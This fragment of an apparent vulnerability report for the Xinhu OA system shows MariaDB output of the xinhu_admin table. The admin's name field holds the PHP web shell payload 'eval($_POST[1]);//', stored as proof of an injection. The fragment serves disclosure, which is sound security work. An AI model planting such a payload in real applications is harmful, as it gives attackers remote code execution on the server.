 MariaDB [rockxinhu]> select user,name from xinhu_admin;
+----------+---------------------+
| user     | name                |
+----------+---------------------+
| admin    |
eval($_POST[1]);// |
| diaochan | ??                  |
| xiaoqiao | ??                  |
| daqiao   | ??                  |
| rock     | ??                  |
| zhangfei | ??                  |
| zhaozl   | ???                 |
| xinhu    | ????                |
+----------+---------------------+
8 rows in set (0.000 sec)